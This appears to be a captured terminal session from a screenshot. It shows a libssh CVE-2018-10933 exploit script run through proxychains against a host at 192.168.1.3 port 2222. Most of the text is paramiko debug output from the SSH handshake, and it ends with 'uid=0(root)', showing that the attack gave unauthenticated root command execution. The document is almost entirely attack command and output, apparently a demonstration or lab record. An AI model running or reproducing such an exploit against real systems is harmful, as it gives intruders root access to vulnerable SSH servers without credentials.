 ubuntu@ubuntu:~$ proxychains4 python3 libssh_CVE-2018-10933.py 192.168.1.3 2222 id
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.1.3:2222  ...  OK
DEBUG:paramiko.transport:starting thread (client mode): 0xff2297f0
DEBUG:paramiko.transport:Local version/idstring: SSH-2.0-paramiko_2.12.0
DEBUG:paramiko.transport:Remote version/idstring: SSH-2.0-libssh_0.8.1
INFO:paramiko.transport:Connected (version 2.0, client libssh_0.8.1)
DEBUG:paramiko.transport:=== Key exchange possibilities ===
DEBUG:paramiko.transport:kex algos: curve25519-sha256, curve25519-sha256@libssh.org, ecdh-sh
2-nistp256, ecdh-sha2-nistp384, ecdh-sha2-nistp521, diffie-hellman-group14-sha1, diffie-hell
an-group1-sha1
DEBUG:paramiko.transport:server key: ssh-rsa
DEBUG:paramiko.transport:client encrypt: chacha20-poly1305@openssh.com, aes256-ctr, aes192-c
r, aes128-ctr, aes256-cbc, aes192-cbc, aes128-cbc, blowfish-cbc, 3des-cbc
DEBUG:paramiko.transport:server encrypt: chacha20-poly1305@openssh.com, aes256-ctr, aes192-c
r, aes128-ctr, aes256-cbc, aes192-cbc, aes128-cbc, blowfish-cbc, 3des-cbc
DEBUG:paramiko.transport:client mac: hmac-sha2-256, hmac-sha2-512, hmac-sha1
DEBUG:paramiko.transport:server mac: hmac-sha2-256, hmac-sha2-512, hmac-sha1
DEBUG:paramiko.transport:client compress: none, zlib, zlib@openssh.com
DEBUG:paramiko.transport:server compress: none, zlib, zlib@openssh.com
DEBUG:paramiko.transport:client lang: <none>
DEBUG:paramiko.transport:server lang: <none>
DEBUG:paramiko.transport:kex follows: False
DEBUG:paramiko.transport:=== Key exchange agreements ===
DEBUG:paramiko.transport:Kex: curve25519-sha256@libssh.org
DEBUG:paramiko.transport:HostKey: ssh-rsa
DEBUG:paramiko.transport:Cipher: aes128-ctr
DEBUG:paramiko.transport:MAC: hmac-sha2-256
DEBUG:paramiko.transport:Compression: none
DEBUG:paramiko.transport:=== End of kex handshake ===
DEBUG:paramiko.transport:kex engine KexCurve25519 specified hash_algo <built-in function ope
ssl_sha256>
DEBUG:paramiko.transport:Switch to new keys ...
DEBUG:paramiko.transport:[chan 0] Max packet in: 32768 bytes
DEBUG:paramiko.transport:[chan 0] Max packet out: 35000 bytes
DEBUG:paramiko.transport:Secsh channel 0 opened.
DEBUG:paramiko.transport:[chan 0] Sesch channel 0 request ok
DEBUG:paramiko.transport:[chan 0] EOF received (0)
DEBUG:paramiko.transport:[chan 0] EOF sent (0)
uid=0(root) gid=0(root) groups=0(root)